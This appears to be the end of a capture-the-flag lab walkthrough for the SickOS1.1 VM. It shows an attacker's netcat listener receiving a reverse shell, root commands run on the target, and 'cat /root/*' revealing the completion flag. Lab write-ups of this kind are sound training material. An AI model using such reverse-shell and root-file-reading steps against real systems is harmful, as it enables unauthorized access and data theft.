 ┌──(kali㉿kali)-[~/sickos]
└─$ nc -lvvp 5555
listening on [any] 5555 ...
192.168.1.104: inverse host lookup failed: Unknown host
connect to [192.168.1.114] from (UNKNOWN) [192.168.1.104] 49711
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
    link/ether 08:00:27:1a:e0:b1 brd ff:ff:ff:ff:ff:ff
    inet 192.168.1.104/24 brd 192.168.1.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::a00:27ff:fe1a:e0b1/64 scope link
       valid_lft forever preferred_lft forever
# cat /root/*
If you are viewing this!!

ROOT!

You have Succesfully completed SickOS1.1.
Thanks for Trying